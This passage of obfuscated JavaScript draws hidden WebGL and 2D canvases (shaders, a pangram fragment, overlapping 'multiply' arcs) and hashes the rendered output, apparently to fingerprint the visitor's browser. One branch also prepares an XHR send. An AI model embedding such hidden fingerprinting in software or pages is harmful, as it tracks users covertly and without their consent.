_0x3ec64b=_0x2c7dd0,_0x3f53d6=document[_0x2ba977(_0x3ef167._0x2ffdc5,_0x3ef167._0x43b5f1,_0x3ef167._0x2231b3,0x1fc)+'eElem'+'ent'](_0x45a8f7[_0x3e3f9b(0x16f,_0x3ef167._0x222867,0x2d6,0x12f)]);_0x3f53d6[_0x2ba977(0x30a,0x3f0,0x384,0x38d)]=-0xa58+0x2b*0x75+-0x823,_0x3f53d6[_0x2ba977(0x1b4,0x4d,_0x3ef167._0x3cc8d1,_0x3ef167._0x259833)+'t']=0x1c84*0x1+-0x1a76+-0x178;var _0x4f0d2d={};_0x4f0d2d[_0x2ba977(0x111,_0x3ef167._0x26b022,_0x3ef167._0xe17d62,_0x3ef167._0x449c47)+_0x3e3f9b(0x2db,0x279,0x2ff,0x169)+_0x3e3f9b(_0x3ef167._0x4b16cb,0x405,0x498,0x311)+_0x2ba977(_0x3ef167._0x2dbaad,_0x3ef167._0xe6c1a3,0x1b4,_0x3ef167._0x4da2eb)+'r']=!![];var _0x423b75=_0x3f53d6['getCo'+'ntext'](_0x45a8f7[_0x2ba977(0x1c1,_0x3ef167._0x44300a,_0x3ef167._0x43adb8,0x138)],_0x4f0d2d);function _0x2ba977(_0x3068a1,_0x315578,_0x16e9e7,_0x3a8949){return _0x352216(_0x3068a1-_0x214ea8._0x40e38e,_0x3a8949,_0x3068a1- -_0x214ea8._0x6a9ffb,_0x3a8949-_0x214ea8._0x525ff5);}if(!_0x423b75){if(_0x45a8f7[_0x2ba977(_0x3ef167._0x18a4ed,0x30e,_0x3ef167._0x4d17b0,_0x3ef167._0x16e8fc)]==='tnJjc')return'';else _0x1a3078[_0x2ba977(_0x3ef167._0xda3be1,_0x3ef167._0x135c75,0x2a7,_0x3ef167._0x32c225)+_0x2ba977(_0x3ef167._0x5bbc70,0x14f,_0x3ef167._0x4c686c,_0x3ef167._0x1ddabc)+'Heade'+'r']('Conte'+'nt-Ty'+'pe',_0x3ec64b[_0x3e3f9b(_0x3ef167._0x3dfc1b,_0x3ef167._0xdd727e,_0x3ef167._0x288c47,_0x3ef167._0x3d7e25)]),_0x3a1ce2['setRe'+_0x2ba977(_0x3ef167._0x59f2b9,0x1b6,0x1bb,0x1f5)+'Heade'+'r'](_0x3ec64b[_0x3e3f9b(0x245,_0x3ef167._0x1bb2b1,0x40b,0x1ee)],_0x3ec64b[_0x2ba977(_0x3ef167._0xe17d62,_0x3ef167._0x33661d,0xfb,_0x3ef167._0x546b4b)]),_0x651985[_0x3e3f9b(0x29a,0x194,0x2e,_0x3ef167._0x3ff5b4)](_0x4b4488);}_0x423b75['clear'+'Color'](0x585+0xb89*0x2+-0x1c97,0x1*0x17ea+0x377*-0x1+-0x1473,0x85*0x26+-0x1*0x215f+0x1*0xda2,0x2e0+-0x533+-0x95*-0x4);function _0x3e3f9b(_0x58c447,_0x436898,_0x2b374c,_0x50394a){return _0x352216(_0x58c447-0x17f,_0x58c447,_0x436898- -0xc2,_0x50394a-0x171);}var _0x709f88=_0x423b75[_0x2ba977(0x304,_0x3ef167._0x1fe357,_0x3ef167._0x19d2ee,0x3fe)+_0x3e3f9b(_0x3ef167._0x3bedaf,0x1b4,_0x3ef167._0xa19d8f,0x32e)+'er'](-0x86e1+0x3b0c+0xd706);_0x423b75['shade'+_0x3e3f9b(0x4e5,0x460,0x511,_0x3ef167._0x42abf4)+'ce'](_0x709f88,_0x45a8f7[_0x2ba977(0xe3,0xe3,_0x3ef167._0x218aaa,0x1a7)]),_0x423b75[_0x2ba977(_0x3ef167._0x4f4632,0x2cb,0x260,_0x3ef167._0x262bc)+_0x2ba977(_0x3ef167._0x4f7a28,0x29d,0x38a,0x2c3)+_0x2ba977(_0x3ef167._0x545f1d,_0x3ef167._0x13cdd0,_0x3ef167._0x1c95a7,0x2b5)](_0x709f88);var _0x2e3204=_0x423b75[_0x2ba977(0x304,_0x3ef167._0x41bb00,_0x3ef167._0x19db7b,0x3c5)+_0x2ba977(0x2aa,0x2ff,_0x3ef167._0x10b509,_0x3ef167._0x5d2441)+'ram']();_0x423b75[_0x2ba977(0x302,0x40a,_0x3ef167._0x2411d8,_0x3ef167._0x4e920d)+'hShad'+'er'](_0x2e3204,_0x709f88);var _0x206968=_0x423b75[_0x2ba977(_0x3ef167._0x2ffdc5,_0x3ef167._0x15757c,_0x3ef167._0x138901,0x1e0)+'eShad'+'er'](0x5*0xa1f+-0xeab5+0x1434a);_0x423b75[_0x3e3f9b(_0x3ef167._0x4c9cca,_0x3ef167._0xe6c1a3,0x466,_0x3ef167._0x28ddc0)+_0x2ba977(0x3a5,_0x3ef167._0x458f80,_0x3ef167._0x2c79d7,_0x3ef167._0x48b7d7)+'ce'](_0x206968,_0x45a8f7[_0x2ba977(_0x3ef167._0x5155bb,0x1db,0x408,0x1f1)]),_0x423b75['compi'+'leSha'+'der'](_0x206968),_0x423b75[_0x3e3f9b(_0x3ef167._0x4f5b63,_0x3ef167._0x2231b3,0x491,_0x3ef167._0x29919b)+_0x2ba977(_0x3ef167._0x82ac8c,0x3ab,0x2ae,_0x3ef167._0x5d129f)+'er'](_0x2e3204,_0x206968),_0x423b75['linkP'+_0x2ba977(_0x3ef167._0x577c27,_0x3ef167._0x3280bd,_0x3ef167._0x423244,_0x3ef167._0xc8c26b)+'m'](_0x2e3204),_0x423b75[_0x3e3f9b(0x2cf,_0x3ef167._0x1c44bc,_0x3ef167._0x4b898a,_0x3ef167._0x5b958b)+_0x2ba977(0x328,_0x3ef167._0x30a566,0x3cb,0x2e5)](_0x2e3204),_0x423b75[_0x3e3f9b(0x353,0x26e,_0x3ef167._0x5111d2,_0x3ef167._0x27b8cb)+_0x2ba977(0x225,0x23e,0x274,0x31d)+_0x2ba977(_0x3ef167._0x97f2a5,_0x3ef167._0x1de07e,_0x3ef167._0x425bc9,_0x3ef167._0x6accbe)+_0x2ba977(0x18f,0x256,0x25d,_0x3ef167._0x1a13eb)+_0x3e3f9b(0x474,0x3a7,_0x3ef167._0x3aac3c,0x39a)](0x151b+0x444+-0x5*0x513);var _0x33a0f0=_0x423b75['creat'+_0x3e3f9b(_0x3ef167._0xb7a6bd,_0x3ef167._0x2ac8f3,0x45a,0x415)+'er']();_0x423b75[_0x3e3f9b(_0x3ef167._0x34b8c4,0x34c,0x46f,_0x3ef167._0x1ec49a)+'uffer'](0x481e+-0xa733*-0x1+-0x66bf,_0x33a0f0),_0x423b75[_0x2ba977(0x2f4,0x462,0x270,_0x3ef167._0x5c3a18)+_0x2ba977(_0x3ef167._0x1ddabc,0x118,0xd4,0x1af)](-0x1*-0xedd7+0x86f0+-0xec35,new Float32Array(new Uint8Array([0x25c3+0x1a74+-0x4037,0x1*-0x1e95+0xae5+0xa*0x1f8,-0x860+0xe9d+-0x63d*0x1,-0x60d*0x3+0x3*-0x6bf+0x2664,-0x1*0x11af+-0xa7*-0x2+0x1061,0x1418+-0xdee*0x2+0x7c4,-0x2096+-0xde0+0x2ef6,0x17fe+0x153b*-0x1+0x17*-0x1c,0x11c8*0x1+0x2223+-0x33eb*0x1,-0x409*0x4+-0x4fe+0x1522,-0x129d+-0xed6+0x21f3,0x4a8+-0x1a38+-0x164f*-0x1,-0x3ad*-0x9+-0x1*-0x1409+-0x351e,-0x210d*-0x1+0xf27+-0x181a*0x2,-0x15*-0x1b9+-0x1e68+-0x545,-0xa*0x2fb+-0xd*0x11+0x1*0x1f6a,-0x1372*0x1+-0xe*-0x1f6+-0x802,-0xc00+-0x4*0x68b+0x262c,0x65*-0x17+-0x1670+0x2003,0x23e3*-0x1+0x1b2f+-0x4f*-0x1d,0x2313+-0x4*-0x40f+0x47*-0xb9,0x1e32+0x8db+-0x270d,0x1*0x315+0x9d3*-0x1+0x39f*0x2,-0x77*-0x24+-0x2be*-0x7+-0x1*0x232f])[_0x3e3f9b(0x36f,_0x3ef167._0x3b16bb,0x2c3,0x25f)+'r']),-0x2ddf*-0x3+-0x6998+0xab*0x9d),_0x423b75['verte'+_0x2ba977(0xcd,-_0x3ef167._0x22e179,-0x16,0x211)+_0x3e3f9b(_0x3ef167._0x3bea0b,_0x3ef167._0xb22966,_0x3ef167._0x41bb76,_0x3ef167._0x17804a)+'nter'](-0x1268+0x22*0x27+-0xd3a*-0x1,-0x11cc+-0xb40+0x1d0e,0x241*-0xb+-0x25b*0x8+0x3fa9,![],0x13d8+-0x332+-0x10a6,-0x8d*0x3e+0x109b+0x1f3*0x9),_0x423b75[_0x3e3f9b(_0x3ef167._0x5dc8e0,_0x3ef167._0x1a8818,_0x3ef167._0x217e78,_0x3ef167._0xd13c82)](-0x1077+-0x83*-0xc7+0x1*-0x155e);var _0x553356=_0x423b75[_0x2ba977(_0x3ef167._0x4ea0de,0x3c5,_0x3ef167._0x1deea0,_0x3ef167._0x58a47a)+_0x3e3f9b(_0x3ef167._0x557b64,0x1af,0x1b0,_0x3ef167._0x471eca)+_0x2ba977(0xb9,-_0x3ef167._0x3bedaf,0x1cb,_0x3ef167._0x16c270)+_0x3e3f9b(0x3c7,_0x3ef167._0x1ee782,_0x3ef167._0x4c2eca,0x4ad)](_0x2e3204,'t');_0x423b75[_0x2ba977(_0x3ef167._0x26d2d2,0x253,_0x3ef167._0x1e1c27,0x338)+_0x2ba977(_0x3ef167._0x3a93d5,_0x3ef167._0x596092,_0x3ef167._0xc36009,_0x3ef167._0x270801)](_0x553356,-0x1ec1+-0x1ed8+-0xf67*-0x4+0.6500000953999998),_0x423b75[_0x2ba977(0x13a,0xf6,-_0x3ef167._0xf062ff,0x19b)+'rrays'](-0x1123+-0x24c1+0x35e8,-0xb75+0x15a6+0x1*-0xa31,0x6d*-0x5+0x903+0x1*-0x6df);var _0x496321=_0x3f53d6[_0x2ba977(_0x3ef167._0x33661d,_0x3ef167._0x3d14b5,0x355,_0x3ef167._0x4a94c6)+_0x3e3f9b(_0x3ef167._0x397c8c,0x387,_0x3ef167._0x53eb46,0x319)](_0x2ba977(0x301,_0x3ef167._0x43e3c2,_0x3ef167._0x19cc30,_0x3ef167._0x34ba60)+_0x3e3f9b(0x321,_0x3ef167._0x34f9f2,0x2c3,0x2bf));return _0x45a8f7[_0x2ba977(0x303,0x23f,_0x3ef167._0x4a77a3,_0x3ef167._0x72a26b)](_0x421c79,_0x496321);}function _0x12750b(){var _0x5d5d52={_0x2b3832:0xbc};function _0x4316f7(_0x2040b9,_0x2aadae,_0x510740,_0x1c8e67){return _0xf3f610(_0x510740,_0x2aadae-0x18e,_0x510740-_0x5d5d52._0x2b3832,_0x1c8e67-0x11e);}function _0x54e10a(_0x5ae7df,_0x2e905f,_0x7bb563,_0x8ae23a){return _0x352216(_0x5ae7df-_0xa23571._0x4a4934,_0x5ae7df,_0x2e905f-_0xa23571._0x4d91c1,_0x8ae23a-0x1b5);}if(_0x45a8f7[_0x4316f7(_0x1bed60._0x4c630a,0x808,_0x1bed60._0x2ee475,_0x1bed60._0x1469dd)](_0x45a8f7[_0x4316f7(_0x1bed60._0x2d8591,0x7f7,0x90e,_0x1bed60._0x502bac)],_0x45a8f7[_0x54e10a(0x739,0x73a,_0x1bed60._0x1c7f10,0x831)]))_0x168231=_0x52aaaf;else{var _0xb6dbf0=document[_0x54e10a(_0x1bed60._0x32c0d8,_0x1bed60._0x455eaf,0x73c,0x65d)+_0x4316f7(_0x1bed60._0x1350ea,_0x1bed60._0x44eac1,_0x1bed60._0x38d728,0x813)+_0x4316f7(0x671,_0x1bed60._0x599ebf,_0x1bed60._0x551011,0x5f1)](_0x45a8f7[_0x4316f7(_0x1bed60._0x2e9623,0x570,0x5a3,_0x1bed60._0x576e8c)]);_0xb6dbf0[_0x4316f7(0x905,_0x1bed60._0x401c96,_0x1bed60._0x13099d,_0x1bed60._0x951563)]=0x1*0x20ef+-0x1a2d+-0x5d2,_0xb6dbf0['heigh'+'t']=0x2*-0x5cf+-0xc3a+0x1814;var _0x4ff646=_0xb6dbf0[_0x4316f7(_0x1bed60._0xf823ab,_0x1bed60._0x37b2ce,0x8ee,_0x1bed60._0x538c93)+_0x4316f7(_0x1bed60._0x4e767c,_0x1bed60._0x215e40,0x7e2,0x7e0)]('2d');_0x4ff646['rect'](0x71c+-0x1*0x178d+0x1071,-0x1d55+0x10db+-0x2*-0x63d,-0x14d*0xb+-0x102e+0x1e87,0xa2b+-0x147*0x1b+0x185c),_0x4ff646[_0x4316f7(0x7f2,0x681,_0x1bed60._0x441024,_0x1bed60._0x20f616)](0x8*0x17+0x6d*0x4c+-0x2112,-0xa94*0x1+0x23ae+-0x16*0x124,-0x7a9*0x1+0x1660+-0xeb1,0x347*-0x3+0x4af+0x52c),_0xb6dbf0[_0x4316f7(0x6af,0x79e,0x90f,_0x1bed60._0x1426a3)]=_0xb6dbf0[_0x4316f7(0x835,0x79e,_0x1bed60._0x128d94,_0x1bed60._0x357771)],_0xb6dbf0['width']=_0xb6dbf0['width'],_0x4ff646[_0x54e10a(_0x1bed60._0x466875,_0x1bed60._0x181ae5,_0x1bed60._0x1ffc20,_0x1bed60._0x522ba9)+_0x54e10a(0x5fe,0x521,_0x1bed60._0x54c143,0x5da)+'ne']='alpha'+_0x4316f7(_0x1bed60._0x1e9369,_0x1bed60._0x8d229c,_0x1bed60._0x441024,0x80d),_0x4ff646[_0x54e10a(0x56a,_0x1bed60._0x125d8e,_0x1bed60._0x1cf118,0x555)+_0x54e10a(0x599,_0x1bed60._0x232d76,0x6aa,0x6d1)]=_0x45a8f7[_0x54e10a(0x67b,_0x1bed60._0x40e057,0x7f1,_0x1bed60._0x4447dc)],_0x4ff646[_0x54e10a(0x4de,0x54a,_0x1bed60._0x32b769,_0x1bed60._0x2ba780)+_0x4316f7(0x5d9,0x730,0x697,_0x1bed60._0x5af5fd)](0x9b9+-0x1d93+0x143e,0x365*0xa+-0x223*-0xd+-0x3db8,-0x1*0x736+-0x563+-0x1*-0xcd7,-0x10c2+0x2*-0x427+0xc92*0x2),_0x4ff646['fillS'+_0x54e10a(_0x1bed60._0x35033a,_0x1bed60._0x232d76,0x435,_0x1bed60._0x7ea4d7)]=_0x54e10a(0x5dc,0x4f9,_0x1bed60._0x3e0b2f,_0x1bed60._0x19ee64),_0x4ff646[_0x4316f7(_0x1bed60._0x21d896,_0x1bed60._0x5831f4,0x969,_0x1bed60._0x75ab07)]=_0x4316f7(_0x1bed60._0x2b691d,_0x1bed60._0x540388,_0x1bed60._0x196ba8,_0x1bed60._0x3b0eb6)+_0x4316f7(_0x1bed60._0x22abf2,_0x1bed60._0x490a0f,_0x1bed60._0x4cab9f,_0x1bed60._0x3f09d8)+_0x4316f7(0x7f3,_0x1bed60._0x2c34e8,_0x1bed60._0x1915fe,0x693)+'\x20Roma'+'n\x22',_0x4ff646['fillT'+_0x54e10a(_0x1bed60._0x19a6c1,0x4de,_0x1bed60._0x4e153e,0x56d)](_0x45a8f7[_0x4316f7(_0x1bed60._0xae403f,0x564,_0x1bed60._0x2a2ada,0x56b)],0x1a2*0x7+0x2*0x1155+-0x2e16*0x1,-0xaa6+0xc0e+-0x3*0x73),_0x4ff646['fillS'+'tyle']=_0x45a8f7[_0x54e10a(0x700,_0x1bed60._0x21f0ba,0x7bd,_0x1bed60._0x1820ab)],_0x4ff646[_0x4316f7(_0x1bed60._0x14a76d,0x80c,_0x1bed60._0x33c5d2,0x76a)]=_0x45a8f7[_0x4316f7(_0x1bed60._0x3024d6,0x813,_0x1bed60._0x39b536,_0x1bed60._0x105d6e)],_0x4ff646[_0x4316f7(_0x1bed60._0x2c188d,0x82c,0x99a,_0x1bed60._0x2d8591)+_0x54e10a(0x533,_0x1bed60._0x2eba41,_0x1bed60._0x4cd08b,0x5b2)](_0x4316f7(_0x1bed60._0x584e78,0x5f6,0x74d,_0x1bed60._0x3a2282)+_0x4316f7(_0x1bed60._0x44d5a3,_0x1bed60._0x440697,_0x1bed60._0x3b2b11,0x656)+_0x4316f7(0x676,0x559,_0x1bed60._0x466875,0x454)+_0x54e10a(0x4e9,_0x1bed60._0x212ba4,0x778,_0x1bed60._0x8371b9),0x37*-0x91+0xe15+0x1116,0x1*0x8b+0xd4f*-0x1+0xcf1*0x1);var _0x47fbf8=_0xb6dbf0[_0x4316f7(0x78d,_0x1bed60._0x309b73,0x6dd,_0x1bed60._0x2d8591)+_0x4316f7(_0x1bed60._0x1b30e2,_0x1bed60._0x16d103,_0x1bed60._0x2a6321,0x708)](_0x45a8f7[_0x4316f7(_0x1bed60._0x42786e,_0x1bed60._0x50b1d6,_0x1bed60._0x3fb848,_0x1bed60._0x3510b4)]);return _0x421c79(_0x47fbf8);}}function _0x163dc9(){var _0x5259f9={_0x4f8919:0x109},_0x3fb217={_0x216f61:0x1f5},_0x4e0704={_0x211f76:0x10f};function _0x2c6ea6(_0x2a14fd,_0x4de2c9,_0xf3f009,_0x3fb0d3){return _0x352216(_0x2a14fd-0x63,_0x4de2c9,_0x2a14fd- -0x31b,_0x3fb0d3-0x15f);}function _0x29f5ff(_0x23c052,_0xc7d0a1,_0x12a73b,_0x4f83be){return _0xf3f610(_0x4f83be,_0x12a73b- -0x2a7,_0x12a73b-_0x4e0704._0x211f76,_0x4f83be-0x9);}var _0x28663d={'oFybM':function(_0x340a8e,_0x20d453){function _0x13ab65(_0x2acaca,_0x383267,_0x1bbdec,_0x4e22d0){return _0x2883(_0x1bbdec- -_0x3fb217._0x216f61,_0x2acaca);}return _0x45a8f7[_0x13ab65(0x197,0x4e,_0x5259f9._0x4f8919,0xbb)](_0x340a8e,_0x20d453);}};if(_0x45a8f7[_0x29f5ff(0x346,_0x2bc806._0x508130,_0x2bc806._0x24e77b,_0x2bc806._0x344516)]===_0x45a8f7[_0x29f5ff(_0x2bc806._0x4c00ac,-0x48,0x126,_0x2bc806._0x239411)]){var _0x5696da=_0x27282b[_0x55326b][_0x29f5ff(0xcc,0x385,0x227,0x2df)+_0x29f5ff(0x282,_0x2bc806._0x15822d,0x1a8,_0x2bc806._0x2fc9eb)](-0x1b9c+-0x142d+0x2fd9);_0x28663d[_0x2c6ea6(-_0x2bc806._0x11a04b,-0xb3,-_0x2bc806._0x26b1ec,-_0x2bc806._0x2abc6e)](_0x5696da[_0x2c6ea6(_0x2bc806._0x3b5107,0x19d,0x164,0x7e)+'h'],0x647*0x1+-0x550+-0xf6)&&(_0x320739+='0'),_0x2a80fe+=_0x5696da;}else{var _0x3a0ba8=document[_0x2c6ea6(_0x2bc806._0x2fccfe,_0x2bc806._0x56f024,_0x2bc806._0x1c4811,_0x2bc806._0x13fdf6)+_0x2c6ea6(0xa7,0x14c,0x1f1,0x11b)+_0x29f5ff(_0x2bc806._0x20b8fe,0x2da,_0x2bc806._0x2ed440,_0x2bc806._0x21bae8)](_0x45a8f7[_0x29f5ff(_0x2bc806._0x138920,0xd3,_0x2bc806._0x1e14ea,0x27e)]);_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x21f205,0x3a,0x14f,_0x2bc806._0xdeb9e9)]=0x38*0xa3+-0x3*-0xc6f+0x4d5*-0xf,_0x3a0ba8[_0x2c6ea6(0x16,-_0x2bc806._0x4ecc37,-0x61,0x16f)+'t']=-0x1fd*-0x3+-0x258c*0x1+-0x2003*-0x1;var _0x32c804=_0x3a0ba8[_0x2c6ea6(0x15c,0x19e,_0x2bc806._0x548123,_0x2bc806._0x553048)+_0x2c6ea6(_0x2bc806._0x2f01cc,-_0x2bc806._0x5cf0b8,_0x2bc806._0x1cea9e,_0x2bc806._0x292a1a)]('2d');_0x32c804[_0x29f5ff(_0x2bc806._0x82521a,_0x2bc806._0x4bd067,_0x2bc806._0x21c2ce,0x332)](0x1*-0x1cfa+0xff7+0xd03*0x1,-0x130d+0x6*-0x5c9+-0x35c3*-0x1,-0x1832+-0xb80+0x2*0x11de,-0x1a6+0x14f5+0x1*-0x1345),_0x32c804[_0x2c6ea6(_0x2bc806._0x33f579,_0x2bc806._0x5ba2f9,-_0x2bc806._0x21a56d,0x161)](0x87*-0x47+-0x1*0x18d+0x2700,-0x9*0xc5+-0x170b+0x1dfa*0x1,0x204*-0x2+-0x83d+-0x1*-0xc4b,-0x34c+-0x2*0xd48+0x1de2),_0x3a0ba8[_0x29f5ff(_0x2bc806._0x41e355,_0x2bc806._0x2cc544,0x369,_0x2bc806._0x10e272)]=_0x3a0ba8['width'],_0x3a0ba8[_0x29f5ff(_0x2bc806._0x3c9fb7,_0x2bc806._0x6742f7,_0x2bc806._0xd50491,_0x2bc806._0x2d455d)]=_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x191e6a,_0x2bc806._0x4304fe,_0x2bc806._0x153f3a,0x26f)],_0x32c804[_0x2c6ea6(-_0x2bc806._0x27a740,_0x2bc806._0x472418,-0x32,-0x168)+_0x29f5ff(_0x2bc806._0x69282d,0xe9,_0x2bc806._0x463893,_0x2bc806._0xd52f31)+'ne']=_0x29f5ff(_0x2bc806._0x5238d5,0xee,0x131,0x1ea)+_0x29f5ff(_0x2bc806._0x517ec1,0x277,_0x2bc806._0xd03fdb,_0x2bc806._0x302414),_0x32c804['fillS'+_0x29f5ff(0x2e2,_0x2bc806._0x379178,0x20f,0x177)]=_0x45a8f7[_0x29f5ff(_0x2bc806._0x11f0f1,_0x2bc806._0x1ce467,0x317,0x450)],_0x32c804[_0x29f5ff(_0x2bc806._0x15c615,0x314,_0x2bc806._0x271d60,_0x2bc806._0x56dfdc)+_0x2c6ea6(0xfe,_0x2bc806._0x48294d,_0x2bc806._0x5720f2,0x1a7)](-0x2321+-0x2*0x124d+0x481f,0x971+0x1*0x1b05+0x1*-0x2475,0x71e*0x5+0x11d3+0x1*-0x352b,0x47*-0x26+-0x2d*-0xd9+-0x9*0x30f),_0x32c804[_0x29f5ff(_0x2bc806._0x3f600f,_0x2bc806._0x266251,0x282,0x255)+_0x2c6ea6(0x12,_0x2bc806._0x3dbaa9,-0x138,0xfe)]=_0x2c6ea6(-_0x2bc806._0x261263,-0x84,-_0x2bc806._0x3f0adc,_0x2bc806._0x24fb45),_0x32c804[_0x29f5ff(_0x2bc806._0x3a9624,0x449,0x3d7,_0x2bc806._0x2634d0)]=_0x45a8f7[_0x29f5ff(_0x2bc806._0xa11e8,0xeb,0x1e6,0x32c)],_0x32c804[_0x29f5ff(_0x2bc806._0x41092a,_0x2bc806._0x3c0611,_0x2bc806._0x222269,_0x2bc806._0x367253)+_0x29f5ff(0x141,0x265,_0x2bc806._0x2fccfe,0x3b)](_0x29f5ff(0xfe,_0x2bc806._0x38660a,0x1c1,0xf3)+_0x29f5ff(0x2de,0x345,_0x2bc806._0x31b127,0x2ce)+'ank\x20g'+'ly\x20😃',-0x97*-0x2e+-0x38d+-0x1793,0x510+0xf*0x1fb+-0xb92*0x3),_0x32c804[_0x29f5ff(_0x2bc806._0x51437a,_0x2bc806._0x2d41de,_0x2bc806._0x1a3522,0x109)+'tyle']=_0x2c6ea6(-0x36,-_0x2bc806._0x539e92,-_0x2bc806._0x268420,0x75)+_0x29f5ff(_0x2bc806._0xde6e71,0x207,_0x2bc806._0x22da5b,0x32a)+_0x2c6ea6(0xdc,_0x2bc806._0x45e84c,0x106,0x7d)+'0,\x200.'+'2)',_0x32c804[_0x2c6ea6(0x1da,_0x2bc806._0x50489e,0x2f7,_0x2bc806._0x502b54)]=_0x45a8f7[_0x2c6ea6(0x1e1,_0x2bc806._0x509255,_0x2bc806._0xf6d7df,_0x2bc806._0x459f5c)],_0x32c804[_0x2c6ea6(_0x2bc806._0x2fa2a3,0x314,_0x2bc806._0x29be53,_0x2bc806._0x287889)+_0x2c6ea6(-_0x2bc806._0x5cf0b8,_0x2bc806._0x4c00ac,-_0x2bc806._0x489ea5,-_0x2bc806._0x161ef6)](_0x45a8f7['PrZpp'],0x1203+0xec9+-0x20c8,-0xf6a+0x5*0x371+-0x19e),_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x3d581b,0x170,0x230,0x182)]=_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x3d581b,_0x2bc806._0xaec864,_0x2bc806._0x5b4e21,0x2a8)],_0x3a0ba8[_0x29f5ff(_0x2bc806._0x568d84,_0x2bc806._0x33b000,_0x2bc806._0xd50491,0x420)]=_0x3a0ba8['width'],_0x32c804[_0x2c6ea6(_0x2bc806._0x3ebf55,0x27d,0x7f,_0x2bc806._0x1fe5cf)+_0x2c6ea6(-_0x2bc806._0x3205e1,-0x16d,-0x16e,-0x31)+'osite'+_0x2c6ea6(0x1d2,_0x2bc806._0x4fd0a1,_0x2bc806._0x2d0b39,0x27e)+_0x29f5ff(_0x2bc806._0x16963a,_0x2bc806._0x45526d,_0x2bc806._0x262db6,_0x2bc806._0x5844cc)]=_0x2c6ea6(_0x2bc806._0x3c046d,0x64,0xaa,_0x2bc806._0x5c7efa)+_0x2c6ea6(_0x2bc806._0x2a1ac5,0x230,0x261,_0x2bc806._0x54367c),_0x32c804[_0x2c6ea6(0x85,-_0x2bc806._0x475ed1,_0x2bc806._0x3eafbd,0x115)+_0x29f5ff(_0x2bc806._0x2bcef3,_0x2bc806._0x3111d1,0x20f,0x1cf)]=_0x45a8f7[_0x29f5ff(0x2b5,0x314,_0x2bc806._0x5ba9a5,_0x2bc806._0x2c9c71)],_0x32c804['begin'+_0x2c6ea6(_0x2bc806._0xe07281,0xa3,-_0x2bc806._0x41e765,_0x2bc806._0x395b74)](),_0x32c804[_0x2c6ea6(_0x2bc806._0x5ba2f9,_0x2bc806._0x3c046d,_0x2bc806._0x553831,0x1c5)](0x16ad+0x486+-0x1b0b,-0x329+0x1*0x26ab+-0x2*0x11ad,-0x2698+-0x1cd*-0x11+0x823,0xea1+-0x1380+0x4df,0x1cd5+0x22cf+-0x3f9e+0.2831853072000001,!![]),_0x32c804[_0x2c6ea6(_0x2bc806._0x1c8072,-0xcd,-0x9b,_0x2bc806._0x582590)+'Path'](),_0x32c804[_0x29f5ff(_0x2bc806._0x16c6e2,0x2e6,_0x2bc806._0x5a7132,_0x2bc806._0x1162c1)](_0x45a8f7[_0x29f5ff(_0x2bc806._0x5e191a,_0x2bc806._0x3eafac,_0x2bc806._0x1f2a9c,_0x2bc806._0x1743e3)]),_0x32c804[_0x29f5ff(_0x2bc806._0x3e9c40,_0x2bc806._0x364c67,0x282,_0x2bc806._0x4fe69b)+_0x29f5ff(_0x2bc806._0x295024,0x179,_0x2bc806._0x2730d1,_0x2bc806._0x2f8d47)]=_0x29f5ff(0x219,-_0x2bc806._0x45784c,_0x2bc806._0x3ee571,-0x33),_0x32c804[_0x29f5ff(0x13f,0x318,0x200,0xe8)+'Path'](),_0x32c804[_0x29f5ff(0x1ff,_0x2bc806._0x36cccd,_0x2bc806._0x183c30,0x25e)](-0x42*0x35+0x1*0x40d+0x9ed,-0x17f0+-0x17ed+0x1*0x3005,-0x69e+0x137*-0x5+0xcd9,-0x221b+-0x15*-0xe+-0xb*-0x2ff,0x118c*-0x1+0x10e5+0xad+0.2831853072000001,!![]),_0x32c804[_0x2c6ea6(_0x2bc806._0x285163,-_0x2bc806._0x1bfa4d,-_0x2bc806._0x25137b,-0x109)+'Path'](),_0x32c804['fill'](_0x45a8f7[_0x2c6ea6(_0x2bc806._0x37d7fb,-0xf6,0x5f,0x28)]),_0x32c804[_0x29f5ff(_0x2bc806._0x69c147,0x2ca,_0x2bc806._0x5bf636,0x34b)+_0x29f5ff(0x1ac,_0x2bc806._0x530ecb,_0x2bc806._0x2730d1,_0x2bc806._0x319980)]=_0x45a8f7[_0x29f5ff(_0x2bc806._0x78bf88,_0x2bc806._0xdbb154,0x26a,_0x2bc806._0x2f68a4)],_0x32c804[_0x2c6ea6(_0x2bc806._0x1aa06b,_0x2bc806._0x12a184,0x2b,_0x2bc806._0x7c2c3c)+_0x2c6ea6(_0x2bc806._0xe07281,0x9f,0xd8,-0x22)](),_0x32c804[_0x29f5ff(0x392,0x185,_0x2bc806._0x60bff0,_0x2bc806._0x464ebb)](0xe12*0x1+-0x21c7+-0x13f1*-0x1,0x4*0x87b+-0x1b2d+-0x66f,-0xac1+0xc*-0x177+0x1c7d,0x1*-0x1619+-0x23*-0xd3+-0x6c0,-0xdc*-0x12+0x253d+0x1*-0x34af+0.2831853072000001,!![]),_0x32c804[_0x29f5ff(0x1ba,_0x2bc806._0x26744c,_0x2bc806._0x3dc4a5,_0x2bc806._0x42804e)+_0x29f5ff(0x3cb,_0x2bc806._0x4dbc78,0x2c3,0x293)](),_0x32c804[_0x29f5ff(_0x2bc806._0x1a4490,_0x2bc806._0x532cb2,_0x2bc806._0x5a7132,0x4ff)](_0x45a8f7[_0x2c6ea6(0x59,0xca,_0x2bc806._0x3fb55f,_0x2bc806._0x55c492)]),_0x32c804[_0x2c6ea6(0x85,-_0x2bc806._0x289565,-_0x2bc806._0xad7696,0x179)+'tyle']=_0x45a8f7[_0x2c6ea6(0x2,0x39,0xef,-_0x2bc806._0x464fc0)],_0x32c804['arc'](0xae1+-0x1d0e*0x1+-0x1269*-0x1,0xdca+0x12f*0x1+-0xebd,0x1*0x1819+0x1*-0xfbf+-0x81e,0x43a*-0x1+0xa65*0x1+-0x62b*0x1,0x1d8*-0x8+0xaa9*0x3+-0x1135+0.2831853072000001,!![]),_0x32c804[_0x29f5ff(0x10f,0x2b7,0x252,_0x2bc806._0x5e5df5)](0x1*-0x1544+0x1*0x208d+0x1*-0xb0d,-0x1012+0x248c*-0x1+0x8cf*0x6,0x7ac*-0x1+-0x260e+0x386*0xd,-0x41*-0x2f+-0x17f0+0xc01,0x2431+-0xc*0x2ef+-0xd*0x13+0.2831853072000001,!![]),_0x32c804['fill'](_0x45a8f7[_0x2c6ea6(-_0x2bc806._0x268a1d,_0x2bc806._0x3da5c9,0x2d,-_0x2bc806._0x46504e)]);var 